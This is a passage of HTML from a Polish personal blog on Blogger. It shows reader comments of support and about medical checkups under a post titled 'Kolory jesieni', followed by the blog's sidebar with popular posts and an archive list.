id="c8075545002803654781-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c8075545002803654781-ra" class="thread-chrome thread-expanded"><div></div><div id="c8075545002803654781-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8075545002803654781">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c8075545002803654781-ce"></div></li><li class="comment" id="c4153927876838206963"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18423866843713260448" rel="nofollow">Adam Biskupiak</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1356919856784#c4153927876838206963">31.12.2012, 03:10</a></span></div><p class="comment-content">A ja sie badam regularnie dwa razy do roku pelna morfologia, mocz, usg calej jamy brzusznej i pecherza, markery rakowe, testy watrobowe, testy wydolnosci nerek, raz na dwa lata gastroskopia, przezylem pierwsza w zyciu kolonoskopie, dwa razy do roku krew ukryta, cholesterol, puls i cisnienie spoczynkowe i wyczynowe, HIV, Hepatis B i C, wzrok, sluch, niespelna rok temu pelna TK kregoslupa. I nie nie czuje sie w zaden sposob hipochondrykiem... uwazam ze kazdy musi robic badania czy wszystko jest ok. Ja zdecydowalem ze robie to od tego roku w Tajlandii bo maja doskonala sluzbe zdrowia i doskonale ceny.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4153927876838206963">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1930567437"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4153927876838206963">Usuń</a></span></span></div><div class="comment-replies"><div id="c4153927876838206963-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4153927876838206963-ra" class="thread-chrome thread-expanded"><div></div><div id="c4153927876838206963-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4153927876838206963">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4153927876838206963-ce"></div></li><li class="comment" id="c7526185093229502837"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1371757242639#c7526185093229502837">20.06.2013, 21:40</a></span></div><p class="comment-content">Mnie też Moje Kocięcie poratowało jak już było ze mną naprawdę źle więc wiem jak to jest, szczególnie jak lekarz wypisuje Cię do domu ze skierowaniem na naukę języka bo za młoda jesteś na zabieg :-/<br>Tak więc dobrze jest mieć kogoś kto ma &quot;łeb na karku&quot; i umie &quot;tupać&quot;<br>Teraz jesteśmy mocniejsze o tamte doświadczenia.<br>Pamiętaj co nas nie zabije to nas wzmocni ;-)<br>Frick</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7526185093229502837">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/7526185093229502837">Usuń</a></span></span></div><div class="comment-replies"><div id="c7526185093229502837-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c7526185093229502837-ra" class="thread-chrome thread-expanded"><div></div><div id="c7526185093229502837-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7526185093229502837">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c7526185093229502837-ce"></div></li><li class="comment" id="c6289920568404618268"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://nl" rel="nofollow">Aśka Wiśniewska</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1371839142674#c6289920568404618268">21.06.2013, 20:25</a></span></div><p class="comment-content">Gośka, jasne, że jesteś dzielna, ale przede wszystkim (co wiedziałam od zawsze!) jesteś pięknym człowiekiem! To jak pięknie piszesz o żyiu, (samo)świadomości, jak się tym dzielnie dzielisz i jakie masz refleksje! I wiesz wzrusza mnie to kiedy widzę, że (wreszcie) jest tak, że piszesz o Ewie &quot;żona&quot;. To znaczy, że wszystko jest możliwe jeśli się tylko chce, w to inwestuje i w tym wytrwa. Tak też będzie z Twoją chorobą. Trzymam kciuki i wysyłam pierwszą porcję ciepłych myśli!<br>A tak a propos przedwczoraj byłam (kontrolnie) na kolonoskopii...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6289920568404618268">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/6289920568404618268">Usuń</a></span></span></div><div class="comment-replies"><div id="c6289920568404618268-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c6289920568404618268-ra" class="thread-chrome thread-expanded"><div></div><div id="c6289920568404618268-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6289920568404618268">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c6289920568404618268-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Dodaj komentarz</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3041773076037198389"><a target="_self">Wczytaj więcej...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/852867059430103893?po=3041773076037198389&hl=pl&saa=85391&origin=https://trzyczesciowygarnitur.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</ul>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subskrybuj:
<a class='feed-link' href='https://trzyczesciowygarnitur.blogspot.com/feeds/3041773076037198389/comments/default' target='_blank' type='application/atom+xml'>
Komentarze do posta
                                          (
                                          Atom
                                          )
                                        </a>
</div>
</div>
</div></div>
<!-- End Post archive -->
</div><!-- /.content -->
</div><!-- /.col-md-8 -->
<!-- End large content -->
<!-- Begin sidebar -->
<div class='col-md-4'>
<div class='sidebar'>
<div class='sidebar-wrapper section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Czytajcie nas na:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://whosome.pl/'>Whosome | Doctor Who, fantastyka, popkultura</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Polecany wpis</h2>
<div class='post-summary'>
<h3><a href='https://trzyczesciowygarnitur.blogspot.com/2013/07/to-nigdy-nie-jest-tylko-serial.html'>To nigdy nie jest tylko serial</a></h3>
<p>
      &quot;Orange Is the New Black&quot;, &quot;The Fosters&quot; i &quot;Orphan Black&quot;* to trzy seriale, które zaczęłam oglądać w ost...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqS_wo3RUBQv3ysLSGbV8xhtgfrJh9ZiXf4f3bO1oy1Np4qEokqKd2AP5yMHygpYMpbu0BpTmYRD2_ejbDFbuCdVUdlm-u20Jzx3bSIzTqwA_bnTHFVnTDzSjZMsFQJ1tNQ-wBmwBu_JuK/s1600/seriale_male.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popularne teksty</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2012/06/nasza-bardzo-wielka-wina.html'>Nasza bardzo wielka wina</a></div>
<div class='item-snippet'>       Wiele słów goryczy już padło, a padnie jeszcze więcej pod adresem Komisji Ustawodawczej, która negatywnie zaopiniowała zarówno ustawę...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/09/gdzie-sie-lesbijka-konczy-gdzie-zaczyna.html'>Gdzie się lesbijka kończy, a gdzie zaczyna</a></div>
<div class='item-snippet'>Ciekawe rzeczy dzieją się w komentarzach pod postem o eks-geju z Wyoming . Wrócił na tapetę mój ukochany znienawidzony film &quot;The Kids A...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/12/niewychodzenie-z-szafy.html'>Niewychodzenie z szafy</a></div>
<div class='item-snippet'>Ewa wyjechała. A jako, że na blogu (i w domu też, ale milcz serce moje) pusto, to zainspirowana tekstem o autobiografii Marka Niedźwiedzkieg...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/07/niekonserwatywna-pciowo-replika.html'>Niekonserwatywna płciowo "Replika"</a></div>
<div class='item-snippet'>Kilka dni temu w końcu dotarła do mnie nowa &quot;Replika&quot;. Na ten numer czekałam naprawdę z ogromną niecierpliwością, a wszystko za sp...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html'>Kolory jesieni</a></div>
<div class='item-snippet'>   Kolory jesieni są cudowne, nie sądzicie? Wielobarwność tej pory roku zawsze mnie zachwycała, ale nigdy nie tak jak teraz. Powód? Mogę tę ...</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archiwum</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2018/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/12/'>
12
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/10/'>
10
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/12/'>
12
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/11/'>
11
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/02/'>
02
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/05/'>
05
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/04/'>
04
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/09/'>
09
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/08/'>
08
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/06/'>
06
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/05/'>
05
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/02/'>
02
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/12/'>
12
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/11/'>
11
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/10/'>
10
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/08/'>
08
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/07/'>
07
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/06/'>
06
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/05/'>
05
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/04/'>
04
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/03/'>
03
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/02/'>
02
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/01/'>
01
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(127)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/12/'>
12
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/11/'>
11
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/10/'>
10
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/10/wywiad-z-winterson-kulisy.html'>Wywiad z Winterson - kulisy</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/10/po-co-ci-szczescie.html'>Po co ci szczęście...</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/10/daleka-ponoc-w-bliskiej-polsce.html'>Daleka północ w bliskiej Polsce</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html'>Kolory jesieni</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/10/ania-laszuk-nie-zyje.html'>Ania Laszuk nie żyje</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/10/historia-pewnego-ogoszenia.html'>Historia pewnego ogłoszenia</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/10/niehigieniczny-prl.html'>Niehigieniczny PRL</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/10/tak-wyglada-normalny-gej.html'>Tak wygląda normalny gej</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2012/10/mozna-go-leczyc-nawet-trzeba.html'>Można go leczyć. A nawet trzeba</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/09/'>
09
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/08/'>
08
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/07/'>
07
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/06/'>
06
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/05/'>
05
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/04/'>
04
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/03/'>
03
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/02/'>
02
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/01/'>
01
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(143)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/12/'>
12
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/11/'>
11
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/10/'>
10
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/09/'>
09
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/08/'>
08
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/07/'>
07
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/06/'>
06
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/05/'>
05
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/04/'>
04
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/03/'>
03
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
